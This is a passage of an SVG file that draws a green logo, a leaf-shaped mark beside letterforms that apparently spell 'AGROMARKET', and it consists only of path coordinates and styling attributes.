     viewBox="0 0 273.7 47.6" style="enable-background:new 0 0 273.7 47.6;" fill="#55AD4D" xml:space="preserve">
                        <path class="st0"
                              d="M25.3,46.3c0,0,1.4-10.8-2.7-17.6C21.8,27.8,24.9,10,48.2,7.1C48.3,7.1,51.3,42.4,25.3,46.3z"/>
    <g>
                            <path class="st0"
                                  d="M55.1,16.3h4.3l9.1,21.5h-4.8L61.8,33h-9l-1.9,4.8h-4.8L55.1,16.3z M60.1,28.9L57.3,22l-2.8,6.9H60.1z"/>
        <path class="st0" d="M69.6,27.1c0-6.1,4.7-11,11.2-11c3.8,0,6.2,1,8.4,2.9l-3,3.6c-1.6-1.4-3.1-2.2-5.6-2.2c-3.4,0-6.1,3-6.1,6.7
		c0,3.9,2.7,6.8,6.5,6.8c1.7,0,3.2-0.4,4.4-1.3v-3h-4.7v-4.1H90v9.3c-2.2,1.9-5.2,3.4-9.1,3.4C74.1,38.2,69.6,33.5,69.6,27.1z"/>
        <path class="st0" d="M94.4,16.5h9.7c2.7,0,4.8,0.8,6.2,2.2c1.2,1.2,1.8,2.9,1.8,4.9c0,3.4-1.9,5.6-4.6,6.6l5.2,7.6h-5.5l-4.6-6.8
		H99v6.8h-4.7L94.4,16.5L94.4,16.5z M103.8,26.8c2.3,0,3.6-1.2,3.6-3.1c0-2-1.4-3-3.7-3H99v6.1H103.8z"/>
        <path class="st0" d="M115.5,27.1c0-6.1,4.8-11,11.4-11c6.6,0,11.3,4.9,11.3,11s-4.8,11-11.4,11C120.2,38.2,115.5,33.2,115.5,27.1z
		 M133.2,27.1c0-3.7-2.7-6.7-6.5-6.7c-3.8,0-6.4,3-6.4,6.7s2.7,6.7,6.5,6.7C130.6,33.8,133.2,30.8,133.2,27.1z"/>
        <path class="st0"
              d="M142.3,16.5h5.1l5.6,9l5.6-9h5.1v21.3H159V23.9l-6,9.1h-0.1l-5.9-9v13.8h-4.6V16.5H142.3z"/>
        <path class="st0"
              d="M176.1,16.3h4.3l9.1,21.5h-4.9l-1.9-4.8h-9l-1.9,4.8H167L176.1,16.3z M181,28.9l-2.8-6.9l-2.8,6.9H181z"/>
        <path class="st0" d="M192.8,16.5h9.7c2.7,0,4.8,0.8,6.2,2.2c1.2,1.2,1.8,2.9,1.8,4.9c0,3.4-1.9,5.6-4.6,6.6l5.2,7.6h-5.5L201,31
		h-3.6v6.8h-4.7V16.5H192.8z M202.3,26.8c2.3,0,3.6-1.2,3.6-3.1c0-2-1.4-3-3.7-3h-4.7v6.1H202.3z"/>
        <path class="st0"
              d="M214.8,16.5h4.7v9.3l8.7-9.3h5.7l-8.7,9l9.1,12.3h-5.6l-6.6-9.1l-2.5,2.6v6.5h-4.7L214.8,16.5L214.8,16.5z"/>
        <path class="st0"
              d="M237.1,16.5h16.1v4.2h-11.5V25h10.1v4.2h-10.1v4.5h11.6v4.2h-16.2L237.1,16.5L237.1,16.5z"/>
        <path class="st0" d="M262.5,20.8H256v-4.3h17.7v4.3h-6.5v17h-4.7V20.8z"/>
                        </g>
    <path class="st0" d="M21.3,43.3c0,0.5-0.1,0.8-0.1,1.2c-0.1,0.4-0.1,0.8-0.2,1.2c-6.6-0.8-12.4-4.3-16.2-9.3l-0.1-0.1
	c-3.3-5-4.3-10.6-4.6-14.5c0-1.3,0.1-2.6,0.4-3.9c0.3,0,0.6,0,0.9,0.1c7.3,0.9,13.5,5.2,17,11.3c0.7,1.3,1.3,2.6,1.8,4
	c0.7,2.3,1,4.6,1.1,6.6C21.5,41.2,21.4,42.4,21.3,43.3z"/>
    <path class="st0" d="M31.2,8.7c-7.1,3.1-10.4,11.4-11.3,14.2c0-0.1-0.1-0.1-0.1-0.2c-3.4-4-7.9-7.1-13-8.6c0,0-0.1,0-0.2,0
	c-1.1-0.3-2.2-0.6-3.4-0.8c3.1-5.6,9-9.6,15.8-9.6c3.4,0,6.7,1.3,9.5,2.9l0,0c0.9,0.5,1.7,1.1,2.4,1.8C31,8.5,31.1,8.6,31.2,8.7z"/>
</svg>
